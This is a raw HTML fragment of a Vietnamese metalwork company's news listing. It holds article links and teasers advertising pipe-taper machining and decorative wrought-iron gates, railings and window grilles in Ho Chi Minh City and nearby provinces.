    	<div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/ban-da-biet-cong-ty-dich-vu-gia-cong-con-ong-gia-re-binh-dinh-chua-105.html"><img class="no_lazy" src="upload/news/ng-cole-ban-ghe-chan-inox-ong-con-ban-ghe-chan-sat-ong-con-chan-nhom--ong-con-chan-dong-gia-cong-vuot-ong-con-ong-top-ong-tum-sat-thiet-ke-khuon-mau2932_380x250.jpg" alt="Bạn đã biết công ty dịch vụ gia công côn ống giá rẻ Bình Định chưa" /></a></p><h4 class="name_news"><a href="ban-da-biet-cong-ty-dich-vu-gia-cong-con-ong-gia-re-binh-dinh-chua.html">Bạn đã biết công ty dịch vụ gia công côn ống giá rẻ Bình Định chưa</a></h4><p class="mota">Nếu bạn đang đi tìm địa chỉ dịch vụ gia công côn ống giá rẻ Bình Định, hãy tham khảo bài viết này nhé! Để liên hệ...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/tim-cong-ty-chuyen-gia-cong-con-ong-theo-yeu-cau-cua-khach-hang-chat-luong-104.html"><img class="no_lazy" src="upload/news/ng-con-ban-ghe-chan-ong-con-ong-chan-con-ong-top-ong-tum-chan-ong-cole-ban-ghe3913_380x250.jpg" alt="Tìm công ty chuyên gia công côn ống theo yêu cầu của khách hàng chất lượng" /></a></p><h4 class="name_news"><a href="tim-cong-ty-chuyen-gia-cong-con-ong-theo-yeu-cau-cua-khach-hang-chat-luong.html">Tìm công ty chuyên gia công côn ống theo yêu cầu của khách hàng chất lượng</a></h4><p class="mota">Nếu bạn đang đi tìm địa chỉ công ty chuyên gia công côn ống theo yêu cầu, hãy tham khảo bài viết này nhé! Để liên hệ...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/goi-y-ban-xuong-gia-cong-con-ong-uy-tin-hang-dau-chuyen-nghiep-103.html"><img class="no_lazy" src="upload/news/con-thu-inox9421_380x250.jpg" alt="Gợi ý bạn xưởng gia công côn ống uy tín hàng đầu chuyên nghiệp" /></a></p><h4 class="name_news"><a href="goi-y-ban-xuong-gia-cong-con-ong-uy-tin-hang-dau-chuyen-nghiep.html">Gợi ý bạn xưởng gia công côn ống uy tín hàng đầu chuyên nghiệp</a></h4><p class="mota">Nếu bạn đang đi tìm xưởng gia công côn ống uy tín hàng đầu, hãy tham khảo bài viết này nhé! Để liên hệ đơn vị gia...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/tham-khao-ngay-dia-chi-gia-cong-con-ong-chuyen-nghiep-chat-luong-cao-102.html"><img class="no_lazy" src="upload/news/1-(1)8585_380x250.jpg" alt="Tham khảo ngay địa chỉ gia công côn ống chuyên nghiệp chất lượng cao" /></a></p><h4 class="name_news"><a href="tham-khao-ngay-dia-chi-gia-cong-con-ong-chuyen-nghiep-chat-luong-cao.html">Tham khảo ngay địa chỉ gia công côn ống chuyên nghiệp chất lượng cao</a></h4><p class="mota">Nếu bạn đang đi tìm  địa chỉ gia công côn ống chuyên nghiệp chất lượng cao, hãy tham khảo bài viết này nhé! Để liên...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/don-vi-nhan-gia-cong-con-ong-tphcm-uy-tin-chuyen-nghiep-ma-ban-can-tham-khao-101.html"><img class="no_lazy" src="upload/news/.jpg8185_380x250.jpg" alt="Đơn vị nhận gia công côn ống TPHCM uy tín chuyên nghiệp mà bạn cần tham khảo" /></a></p><h4 class="name_news"><a href="don-vi-nhan-gia-cong-con-ong-tphcm-uy-tin-chuyen-nghiep-ma-ban-can-tham-khao.html">Đơn vị nhận gia công côn ống TPHCM uy tín chuyên nghiệp mà bạn cần tham khảo</a></h4><p class="mota">Nếu bạn đang đi tìm địa chỉ gia công côn ống TPHCM giá tốt, hãy tham khảo bài viết này nhé! Để liên hệ đơn vị gia...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/don-vi-dich-vu-gia-cong-con-ong-binh-duong-gia-re-ban-da-biet-chua-100.html"><img class="no_lazy" src="upload/news/42286_380x250.png" alt="Đơn vị dịch vụ gia công côn ống Bình Dương giá rẻ bạn đã biết chưa" /></a></p><h4 class="name_news"><a href="don-vi-dich-vu-gia-cong-con-ong-binh-duong-gia-re-ban-da-biet-chua.html">Đơn vị dịch vụ gia công côn ống Bình Dương giá rẻ bạn đã biết chưa</a></h4><p class="mota">Nếu bạn đang đi tìm địa chỉ gia công côn ống inox giá tốt tại khu vực Bình Dương, hãy tham khảo bài viết này nhé! Để...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/goi-y-ban-noi-chuyen-gia-cong-con-ong-sat-uy-tin-tai-khanh-hoa-chat-luong-cao-98.html"><img class="no_lazy" src="upload/news/cokhihoangduc-113119_380x250.jpg" alt="Gợi ý bạn nơi chuyên gia công côn ống sắt uy tín tại Khánh Hòa chất lượng cao" /></a></p><h4 class="name_news"><a href="goi-y-ban-noi-chuyen-gia-cong-con-ong-sat-uy-tin-tai-khanh-hoa-chat-luong-cao.html">Gợi ý bạn nơi chuyên gia công côn ống sắt uy tín tại Khánh Hòa chất lượng cao</a></h4><p class="mota">Nếu như bạn đang tìm kiếm đơn vị gia công côn ống sắt uy tín tại khu vực Khánh Hòa, hãy tham khảo bài viết dưới đây...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/mach-ban-don-vi-chuyen-gia-cong-con-ong-inox-gia-tot-phai-chang-97.html"><img class="no_lazy" src="upload/news/ng-con-ban-ghe-chan-sat-ong-con-chan-inox-ong-cole-chan-sat-chan-ong-con-nhom-ong-con-dong-gia-cong-vuot-ong-cole-thiet-ke-khuon-mau9533_380x250.jpg" alt="Mách bạn đơn vị chuyên gia công côn ống inox giá tốt phải chăng" /></a></p><h4 class="name_news"><a href="mach-ban-don-vi-chuyen-gia-cong-con-ong-inox-gia-tot-phai-chang.html">Mách bạn đơn vị chuyên gia công côn ống inox giá tốt phải chăng</a></h4><p class="mota">Nếu bạn đang đi tìm địa chỉ gia công côn ống inox giá tốt tại khu vực TP.HCM, hãy tham khảo bài viết này nhé! Để liên...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/kham-pha-dia-chi-thiet-ke-gia-cong-con-ong-tphcm-theo-nhu-cau-95.html"><img class="no_lazy" src="upload/news/4-(1)0399_380x250.png" alt="Khám phá địa chỉ thiết kế gia công côn ống TPHCM theo nhu cầu" /></a></p><h4 class="name_news"><a href="kham-pha-dia-chi-thiet-ke-gia-cong-con-ong-tphcm-theo-nhu-cau.html">Khám phá địa chỉ thiết kế gia công côn ống TPHCM theo nhu cầu</a></h4><p class="mota">Nếu bạn đang đi tìm địa chỉ thiết kế gia công côn ống tại khu vực TP.HCM, hãy tham khảo bài viết này nhé! Để liên hệ...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/di-tim-dia-chi-gia-cong-con-ong-chat-luong-tot-gia-re-94.html"><img class="no_lazy" src="upload/news/ban-go-plywood-chan-cone-ii-120x60cm-016711_380x250.jpeg" alt="Đi tìm địa chỉ gia công côn ống chất lượng tốt giá rẻ" /></a></p><h4 class="name_news"><a href="di-tim-dia-chi-gia-cong-con-ong-chat-luong-tot-gia-re.html">Đi tìm địa chỉ gia công côn ống chất lượng tốt giá rẻ</a></h4><p class="mota">Nếu bạn đang đi tìm đơn vị gia công côn ống chất lượng tốt giá rẻ, hãy đến với CƠ KHÍ XÂY DỰNG HOÀNG ĐỨC nhé!...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/don-vi-san-xuat-va-lap-dat-hang-muc-sat-my-thuat-chuyen-nghiep-93.html"><img class="no_lazy" src="upload/news/hd1670857_380x250.jpg" alt="Đơn Vị Sản Xuất Và Lắp Đặt Hạng Mục Sắt Mỹ Thuật Chuyên Nghiệp" /></a></p><h4 class="name_news"><a href="don-vi-san-xuat-va-lap-dat-hang-muc-sat-my-thuat-chuyen-nghiep.html">Đơn Vị Sản Xuất Và Lắp Đặt Hạng Mục Sắt Mỹ Thuật Chuyên Nghiệp</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/xuong-gia-cong-vuot-con-ong-sat-nhom-inox-89.html"><img class="no_lazy" src="upload/news/cokhihoangduc51463_380x250.jpg" alt="XƯỞNG GIA CÔNG VUỐT CÔN ỐNG SẮT NHÔM INOX" /></a></p><h4 class="name_news"><a href="xuong-gia-cong-vuot-con-ong-sat-nhom-inox.html">XƯỞNG GIA CÔNG VUỐT CÔN ỐNG SẮT NHÔM INOX</a></h4><p class="mota">Các loại bàn ghế chân vuốt ống côn đang nổi lên như là một xu thế mới vì ứng dụng đa dạng, tạo sự sang trọng, nổi...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-lan-can-ban-cong-sat-my-thuat-tai-quan-6-tp-ho-chi-minh-88.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-247051_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Lan Can Ban Công Sắt Mỹ Thuật Tại Quận 6 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-lan-can-ban-cong-sat-my-thuat-tai-quan-6-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Lan Can Ban Công Sắt Mỹ Thuật Tại Quận 6 Tp Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đang đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-lan-can-ban-cong-sat-my-thuat-tai-quan-5-tp-ho-chi-minh-87.html"><img class="no_lazy" src="upload/news/satmythuathoangduc142858_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Lan Can Ban Công Sắt Mỹ Thuật Tại Quận 5 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-lan-can-ban-cong-sat-my-thuat-tai-quan-5-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Lan Can Ban Công Sắt Mỹ Thuật Tại Quận 5 Tp Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đang đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-bong-cua-so-sat-my-thuat-tai-quan-5-tp-ho-chi-minh-86.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-90582_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Bông Cửa Sổ Sắt Mỹ Thuật Tại Quận 5 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-bong-cua-so-sat-my-thuat-tai-quan-5-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Bông Cửa Sổ Sắt Mỹ Thuật Tại Quận 5 Tp Hồ Chí Minh</a></h4><p class="mota">Xưởng Sản Xuất Sắt Uốn Mỹ Thuật Chuyên Nghiệp Sang Trọng Đẳng Cấp

Chào Bạn đang đến với Sắt Mỹ Thuật Hoàng...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-cua-cong-sat-my-thuat-tai-quan-5-tp-ho-chi-minh-85.html"><img class="no_lazy" src="upload/news/568233_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Cửa Cổng Sắt Mỹ Thuật Tại Quận 5 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-cua-cong-sat-my-thuat-tai-quan-5-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Cửa Cổng Sắt Mỹ Thuật Tại Quận 5 Tp Hồ Chí Minh</a></h4><p class="mota">Xưởng Sản Xuất Sắt Uốn Mỹ Thuật Chuyên Nghiệp Sang Trọng Đẳng Cấp 
Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-lan-can-cau-thang-sat-my-thuat-tai-quan-5-tp-ho-chi-minh-83.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-18912_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Lan Can Cầu Thang Sắt Mỹ Thuật Tại Quận 5 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-lan-can-cau-thang-sat-my-thuat-tai-quan-5-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Lan Can Cầu Thang Sắt Mỹ Thuật Tại Quận 5 Tp Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-lan-can-ban-cong-tai-quan-4-tp-ho-chi-minh-82.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-246684_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Lan Can Ban Công Tại Quận 4 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-lan-can-ban-cong-tai-quan-4-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Lan Can Ban Công Tại Quận 4 Tp Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/co-khi-hoang-duc-gia-cong-con-ong-chan-ban-ghe-81.html"><img class="no_lazy" src="upload/news/59623_380x250.png" alt="Cơ Khí Hoàng Đức Gia Công Côn Ống Chân Bàn Ghế" /></a></p><h4 class="name_news"><a href="co-khi-hoang-duc-gia-cong-con-ong-chan-ban-ghe.html">Cơ Khí Hoàng Đức Gia Công Côn Ống Chân Bàn Ghế</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-lan-can-cau-thang-sat-my-thuat-tai-quan-4-tp-ho-chi-minh-80.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-146995_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Lan Can Cầu Thang Sắt Mỹ Thuật Tại  Quận 4 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-lan-can-cau-thang-sat-my-thuat-tai-quan-4-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Lan Can Cầu Thang Sắt Mỹ Thuật Tại  Quận 4 Tp Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-bong-bao-ve-cua-so-my-thuat-tai-quan-4-tp-ho-chi-minh-79.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-73151_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Bông Bảo Vệ Cửa Sổ Mỹ Thuật Tại Quận 4 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-bong-bao-ve-cua-so-my-thuat-tai-quan-4-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Bông Bảo Vệ Cửa Sổ Mỹ Thuật Tại Quận 4 Tp Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-cua-cong-sat-my-thuat-tai-quan-4-tp-ho-chi-minh-78.html"><img class="no_lazy" src="upload/news/563356_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Cửa Cổng Sắt Mỹ Thuật Tại Quận 4 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-cua-cong-sat-my-thuat-tai-quan-4-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Cửa Cổng Sắt Mỹ Thuật Tại Quận 4 Tp Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/thi-cong-hang-muc-cua-cong-sat-my-thuat-tai-quan-3-tp-ho-chi-minh-77.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-332837_380x250.jpg" alt="Thi Công Hạng Mục Cửa Cổng Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="thi-cong-hang-muc-cua-cong-sat-my-thuat-tai-quan-3-tp-ho-chi-minh.html">Thi Công Hạng Mục Cửa Cổng Sắt Mỹ Thuật Tại Quận 3 TP Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/thi-cong-va-lap-dat-cua-so-sat-my-thuat-tai-quan-3-tp-ho-chi-minh-76.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-72886_380x250.jpg" alt="Thi Công Và Lắp Đặt Cửa Sổ Sắt Mỹ Thuật Tại Quận 3 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="thi-cong-va-lap-dat-cua-so-sat-my-thuat-tai-quan-3-tp-ho-chi-minh.html">Thi Công Và Lắp Đặt Cửa Sổ Sắt Mỹ Thuật Tại Quận 3 Tp Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-hang-muc-lan-can-cau-thang-sat-my-thuat-tai-quan-3-tp-ho-chi-minh-75.html"><img class="no_lazy" src="upload/news/28438_380x250.jpg" alt="Nhận thi công hạng mục lan can cầu thang sắt mỹ thuật tại Quận 3 TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-hang-muc-lan-can-cau-thang-sat-my-thuat-tai-quan-3-tp-ho-chi-minh.html">Nhận thi công hạng mục lan can cầu thang sắt mỹ thuật tại Quận 3 TP Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-va-lap-dat-lan-can-cau-thang-sat-my-thuat-tai-quan-3-tp-ho-chi-minh-74.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-46790_380x250.jpg" alt="Nhận Thi Công Và Lắp Đặt Lan Can Cầu Thang Sắt Mỹ Thuật Tại Quận 3 Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-va-lap-dat-lan-can-cau-thang-sat-my-thuat-tai-quan-3-tp-ho-chi-minh.html">Nhận Thi Công Và Lắp Đặt Lan Can Cầu Thang Sắt Mỹ Thuật Tại Quận 3 Tp Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-thi-cong-hang-muc-sat-my-thuat-tai-quan-2-tp-ho-chi-minh-72.html"><img class="no_lazy" src="upload/news/1971142_380x250.jpg" alt="Nhận Thi Công Hạng Mục Sắt Mỹ Thuật Tại Quận 2 TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-thi-cong-hang-muc-sat-my-thuat-tai-quan-2-tp-ho-chi-minh.html">Nhận Thi Công Hạng Mục Sắt Mỹ Thuật Tại Quận 2 TP Hồ Chí Minh</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/xuong-san-xuat-sat-my-thuat-chuyen-nghiep-dang-cap-71.html"><img class="no_lazy" src="upload/news/satmythuathoangduc-35064_380x250.jpeg" alt="Xưởng Sản Xuất Sắt Mỹ Thuật Chuyên Nghiệp Đẳng Cấp" /></a></p><h4 class="name_news"><a href="xuong-san-xuat-sat-my-thuat-chuyen-nghiep-dang-cap.html">Xưởng Sản Xuất Sắt Mỹ Thuật Chuyên Nghiệp Đẳng Cấp</a></h4><p class="mota">Chào Bạn đã đến với Sắt Mỹ Thuật Hoàng Đức – nơi kết tinh và hội tụ niềm đam mê tạo hình sắt uốn mỹ thuật...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/cua-cong-sat-uon-my-thuat-co-dien-tai-thuan-an-binh-duong-dep-nao-long-nam-2022-70.html"><img class="no_lazy" src="upload/news/cokhihoangduc-95417_380x250.jpg" alt="Cửa cổng sắt uốn mỹ thuật cổ điển tại Thuận An Bình Dương đẹp nao lòng năm 2022" /></a></p><h4 class="name_news"><a href="cua-cong-sat-uon-my-thuat-co-dien-tai-thuan-an-binh-duong-dep-nao-long-nam-2022.html">Cửa cổng sắt uốn mỹ thuật cổ điển tại Thuận An Bình Dương đẹp nao lòng năm 2022</a></h4><p class="mota">Bạn thích những mẫu cửa cổng sắt mỹ thuật uốn lượn phong cách cổ điển, muốn tạo sự nổi bật, thu hút mọi người...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/mau-cua-cong-sat-my-thuat-dep-moi-nhat-2022-68.html"><img class="no_lazy" src="upload/news/hd1324868_380x250.jpg" alt="Mẫu Cửa Cổng Sắt Mỹ Thuật Đẹp Mới Nhất 2022" /></a></p><h4 class="name_news"><a href="mau-cua-cong-sat-my-thuat-dep-moi-nhat-2022.html">Mẫu Cửa Cổng Sắt Mỹ Thuật Đẹp Mới Nhất 2022</a></h4><p class="mota">Lấy cảm hứng từ phong cách Châu Âu đương đại, đầy sự sang trọng, tinh tế đến từng chi tiết được rèn uốn công phu...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/top-mau-lan-can-ban-cong-dep-2022-67.html"><img class="no_lazy" src="upload/news/78330_380x250.jpg" alt="Top Mẫu Lan Can Ban Công Đẹp 2022" /></a></p><h4 class="name_news"><a href="top-mau-lan-can-ban-cong-dep-2022.html">Top Mẫu Lan Can Ban Công Đẹp 2022</a></h4><p class="mota">Bạn thích những mẫu lan can sắt mỹ thuật uốn lượn phong cách cổ điển, muốn tạo sự nổi bật, thu hút mọi người ngay...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/gia-cong-vuot-dau-ong-sat-nhom-inox-66.html"><img class="no_lazy" src="upload/news/77442_380x250.jpg" alt="Gia Công Vuốt Đầu Ống Sắt Nhôm Inox" /></a></p><h4 class="name_news"><a href="gia-cong-vuot-dau-ong-sat-nhom-inox.html">Gia Công Vuốt Đầu Ống Sắt Nhôm Inox</a></h4><p class="mota">CƠ KHÍ HOÀNG ĐỨC  -  một trong những đơn vị chuyên nhận gia công vuốt ống côn, túm ống côn theo kích thước, yêu cầu của...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/co-khi-hoang-duc-chuyen-gia-cong-vuot-con-ong-sat-nhom-inox-65.html"><img class="no_lazy" src="upload/news/to240359_380x250.jpg" alt="Cơ Khí Hoàng Đức chuyên gia công vuốt côn ống sắt nhôm inox" /></a></p><h4 class="name_news"><a href="co-khi-hoang-duc-chuyen-gia-cong-vuot-con-ong-sat-nhom-inox.html">Cơ Khí Hoàng Đức chuyên gia công vuốt côn ống sắt nhôm inox</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/gia-cong-con-ong-vuot-ong-cac-loai-64.html"><img class="no_lazy" src="upload/news/to267337_380x250.jpg" alt="Gia Công Côn Ống Vuốt Ống Các Loại" /></a></p><h4 class="name_news"><a href="gia-cong-con-ong-vuot-ong-cac-loai.html">Gia Công Côn Ống Vuốt Ống Các Loại</a></h4><p class="mota">Xu hướng bàn khung sắt chân tóp ống côn đang nổi lên như là một xu thế mới. Cơ khí Hoàng Đức -  một trong những đơn...</p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/gia-cong-vuot-chan-ban-ghe-gia-re-tai-tp-ho-chi-minh-59.html"><img class="no_lazy" src="upload/news/19187feff16903375a784765_380x250.jpg" alt="Gia Công Vuốt Chân Bàn Ghế Giá Rẻ Tại Tp Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="gia-cong-vuot-chan-ban-ghe-gia-re-tai-tp-ho-chi-minh.html">Gia Công Vuốt Chân Bàn Ghế Giá Rẻ Tại Tp Hồ Chí Minh</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/gia-cong-con-ong-chan-ban-ghe-hien-dai-58.html"><img class="no_lazy" src="upload/news/to203097_380x250.jpg" alt="Gia Công Côn Ống Chân Bàn Ghế Hiện Đại" /></a></p><h4 class="name_news"><a href="gia-cong-con-ong-chan-ban-ghe-hien-dai.html">Gia Công Côn Ống Chân Bàn Ghế Hiện Đại</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/gia-cong-vuot-ong-con-sat-inox-57.html"><img class="no_lazy" src="upload/news/to135116_380x250.jpg" alt="Gia Công Vuốt Ống Côn Sắt Inox " /></a></p><h4 class="name_news"><a href="gia-cong-vuot-ong-con-sat-inox.html">Gia Công Vuốt Ống Côn Sắt Inox </a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/lan-can-my-thuat-don-gian-sang-trong-tai-quan-12-tp-ho-chi-minh-55.html"><img class="no_lazy" src="upload/news/1048676_380x250.jpg" alt=" Lan Can Mỹ Thuật Đơn Giản Sang Trọng Tại Quận 12 TP Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="lan-can-my-thuat-don-gian-sang-trong-tai-quan-12-tp-ho-chi-minh.html"> Lan Can Mỹ Thuật Đơn Giản Sang Trọng Tại Quận 12 TP Hồ Chí Minh</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-gia-cong-lan-can-sat-my-thuat-tai-quan-12-thanh-pho-ho-chi-minh-54.html"><img class="no_lazy" src="upload/news/1134063_380x250.jpg" alt="Nhận Gia Công Lan Can Sắt Mỹ Thuật Tại Quận 12 Thành Phố Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-gia-cong-lan-can-sat-my-thuat-tai-quan-12-thanh-pho-ho-chi-minh.html">Nhận Gia Công Lan Can Sắt Mỹ Thuật Tại Quận 12 Thành Phố Hồ Chí Minh</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/nhan-gia-cong-bong-bao-ve-sat-my-thuat-tai-quan-12-thanh-pho-ho-chi-minh-53.html"><img class="no_lazy" src="upload/news/1513155_380x250.jpg" alt="Nhận Gia Công Bông Bảo Vệ Sắt Mỹ Thuật Tại Quận 12 Thành Phố Hồ Chí Minh" /></a></p><h4 class="name_news"><a href="nhan-gia-cong-bong-bao-ve-sat-my-thuat-tai-quan-12-thanh-pho-ho-chi-minh.html">Nhận Gia Công Bông Bảo Vệ Sắt Mỹ Thuật Tại Quận 12 Thành Phố Hồ Chí Minh</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/sat-my-thuat-hoang-duc-gia-cong-cua-cong-sat-my-thuat-tai-thu-dau-mot-52.html"><img class="no_lazy" src="upload/news/hd1702048_380x250.jpg" alt="Sắt Mỹ Thuật Hoàng Đức Gia Công Cửa Cổng Sắt Mỹ Thuật Tại Thủ Dầu Một" /></a></p><h4 class="name_news"><a href="sat-my-thuat-hoang-duc-gia-cong-cua-cong-sat-my-thuat-tai-thu-dau-mot.html">Sắt Mỹ Thuật Hoàng Đức Gia Công Cửa Cổng Sắt Mỹ Thuật Tại Thủ Dầu Một</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a href="tin-tuc/hang-muc-lan-can-cau-thang-lan-can-ban-cong-tai-thuan-an-binh-duong-51.html"><img class="no_lazy" src="upload/news/1140980_380x250.jpg" alt="Hạng Mục Lan Can Cầu Thang Lan Can Ban Công Tại Thuận An Bình Dương" /></a></p><h4 class="name_news"><a href="hang-muc-lan-can-cau-thang-lan-can-ban-cong-tai-thuan-an-binh-duong.html">Hạng Mục Lan Can Cầu Thang Lan Can Ban Công Tại Thuận An Bình Dương</a></h4><p class="mota"></p></div><div class="item_tnb"><p class="img_news hover_sang1"><a 